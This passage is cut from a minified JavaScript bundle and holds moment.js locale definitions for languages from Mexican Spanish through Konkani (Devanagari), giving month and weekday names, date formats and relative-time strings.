var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),i="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),n=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-mx",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,n){return e?/-MMM-/.test(n)?i[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:n,longMonthsParse:n,shortMonthsParse:n,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:4},invalidDate:"Fecha inválida"})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),i="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),n=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,n){return e?/-MMM-/.test(n)?i[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:n,longMonthsParse:n,shortMonthsParse:n,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i,n){var a={s:["mõne sekundi","mõni sekund","paar sekundit"],ss:[e+"sekundi",e+"sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return t?a[i][2]?a[i][2]:a[i][1]:n?a[i][0]:a[i][1]}e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:!0,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",ss:"%d segundo",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},i={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,i){return e<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",ss:"%d ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,(function(e){return i[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),i=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",t[7],t[8],t[9]];function n(e,n,a,s){var r="";switch(a){case"s":return s?"muutaman sekunnin":"muutama sekunti";case"ss":r=s?"sekunnin":"sekuntia";break;case"m":return s?"minuutin":"minuutti";case"mm":r=s?"minuutin":"minuuttia";break;case"h":return s?"tunnin":"tunti";case"hh":r=s?"tunnin":"tuntia";break;case"d":return s?"päivän":"päivä";case"dd":r=s?"päivän":"päivää";break;case"M":return s?"kuukauden":"kuukausi";case"MM":r=s?"kuukauden":"kuukautta";break;case"y":return s?"vuoden":"vuosi";case"yy":r=s?"vuoden":"vuotta"}return r=function(e,n){return e<10?n?i[e]:t[e]:e}(e,s)+" "+r}e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fil",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",ss:"%d sekundir",m:"ein minuttur",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaður",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?|janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,i=[/^janv/i,/^févr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^août/i,/^sept/i,/^oct/i,/^nov/i,/^déc/i];e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsRegex:t,monthsShortRegex:t,monthsStrictRegex:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,monthsShortStrictRegex:/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?)/i,monthsParse:i,longMonthsParse:i,shortMonthsParse:i,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",w:"une semaine",ww:"%d semaines",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),i="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");e.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,n){return e?/-MMM-/.test(n)?i[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",ss:"%d sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ga",{months:["Eanáir","Feabhra","Márta","Aibreán","Bealtaine","Meitheamh","Iúil","Lúnasa","Meán Fómhair","Deireadh Fómhair","Samhain","Nollaig"],monthsShort:["Ean","Feabh","Márt","Aib","Beal","Meith","Iúil","Lún","M.F.","D.F.","Samh","Noll"],monthsParseExact:!0,weekdays:["Dé Domhnaigh","Dé Luain","Dé Máirt","Dé Céadaoin","Déardaoin","Dé hAoine","Dé Sathairn"],weekdaysShort:["Domh","Luan","Máirt","Céad","Déar","Aoine","Sath"],weekdaysMin:["Do","Lu","Má","Cé","Dé","A","Sa"],longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Inniu ag] LT",nextDay:"[Amárach ag] LT",nextWeek:"dddd [ag] LT",lastDay:"[Inné ag] LT",lastWeek:"dddd [seo caite] [ag] LT",sameElse:"L"},relativeTime:{future:"i %s",past:"%s ó shin",s:"cúpla soicind",ss:"%d soicind",m:"nóiméad",mm:"%d nóiméad",h:"uair an chloig",hh:"%d uair an chloig",d:"lá",dd:"%d lá",M:"mí",MM:"%d míonna",y:"bliain",yy:"%d bliain"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("gd",{months:["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"],monthsShort:["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],monthsParseExact:!0,weekdays:["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"],weekdaysShort:["Did","Dil","Dim","Dic","Dia","Dih","Dis"],weekdaysMin:["Dò","Lu","Mà","Ci","Ar","Ha","Sa"],longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",ss:"%d diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){return 0===e.indexOf("un")?"n"+e:"en "+e},past:"hai %s",s:"uns segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i,n){var a={s:["थोडया सॅकंडांनी","थोडे सॅकंड"],ss:[e+" सॅकंडांनी",e+" सॅकंड"],m:["एका मिणटान","एक मिनूट"],mm:[e+" मिणटांनी",e+" मिणटां"],h:["एका वरान","एक वर"],hh:[e+" वरांनी",e+" वरां"],d:["एका दिसान","एक दीस"],dd:[e+" दिसांनी",e+" दीस"],M:["एका म्हयन्यान","एक म्हयनो"],MM:[e+" म्हयन्यानी",e+" म्हयने"],y:["एका वर्सान","एक वर्स"],yy:[e+" वर्सांनी",e+" वर्सां"]};return n?a[i][0]:a[i][1]}e.defineLocale("gom-deva",{months:{standalone:"जानेवारी_फेब्रुवारी_मार्च_एप्रील_मे_जून_जुलय_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),format:"जानेवारीच्या_फेब्रुवारीच्या_मार्चाच्या_एप्रीलाच्या_मेयाच्या_जूनाच्या_जुलयाच्या_ऑगस्टाच्या_सप्टेंबराच्या_ऑक्टोबराच्या_नोव्हेंबराच्या_डिसेंबराच्या".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"जाने._फेब्रु._मार्च_एप्री._मे_जून_जुल._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"आयतार_सोमार_मंगळार_बुधवार_बिरेस्तार_सुक्रार_शेनवार".split("_"),weekdaysShort:"आयत._सोम._मंगळ._बुध._ब्रेस्त._सुक्र._शेन.".split("_"),weekdaysMin:"आ_सो_मं_बु_ब्रे_सु_शे".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [वाजतां]",LTS:"A h:mm:ss [वाजतां]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [वाजतां]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [वाजतां]",llll:"ddd, D MMM YYYY, A h:mm [वाजतां]"},calendar:{sameDay:"[आयज] LT",nextDay:"[फाल्यां] LT",nextWeek:"[फुडलो] dddd[,] LT",lastDay:"[काल] LT",lastWeek:"[फाटलो] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s आदीं",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(वेर)/,ordinal:function(e,t){switch(t){case"D":return 